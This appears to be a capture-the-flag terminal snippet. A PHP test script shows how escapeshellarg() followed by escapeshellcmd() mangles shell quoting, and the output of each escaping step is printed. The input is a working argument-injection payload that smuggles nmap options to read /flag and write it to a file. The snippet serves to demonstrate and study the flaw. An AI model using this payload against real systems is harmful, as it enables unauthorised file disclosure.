 ┌──(root㉿kali)-[/home/kali/tmp]
└─# cat test.php
<?php
$host = "host=127.0.0.1' -iL /flag -oN flag.txt '";
echo "raw:\t".$host."\n";
$host_arg = escapeshellarg($host);
echo "escapeshellarg():\t".$host_arg."\n";
$host_cmd = escapeshellcmd($host);
echo "escapeshellcmd():\t".$host_cmd."\n";
$host_arg_cmd = escapeshellcmd($host_arg);
echo "escapeshellarg()+escapeshellcmd():\t".$host_arg_cmd;
?>
┌──(root㉿kali)-[/home/kali/tmp]
└─# php test.php
raw:    host=127.0.0.1' -iL /flag -oN flag.txt '
escapeshellarg():       'host=127.0.0.1'\'' -iL /flag -oN flag.txt '\'''
escapeshellcmd():       host=127.0.0.1' -iL /flag -oN flag.txt '
escapeshellarg()+escapeshellcmd():      'host=127.0.0.1'\\'' -iL /flag -oN flag.txt '\\'''
┌──(root㉿kali)-[/home/kali/tmp]
└─#